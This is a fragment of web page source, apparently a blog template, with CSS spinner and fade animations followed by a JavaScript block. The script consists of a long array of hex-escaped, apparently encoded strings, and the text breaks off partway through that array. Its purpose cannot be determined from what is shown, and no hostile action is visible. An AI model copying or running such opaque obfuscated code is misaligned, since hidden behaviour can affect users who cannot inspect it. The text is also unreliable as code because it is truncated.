.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>



body{-webkit-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-moz-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-ms-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
animation:-amp-start 1s steps(1,end) 0s 1 normal both}
@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\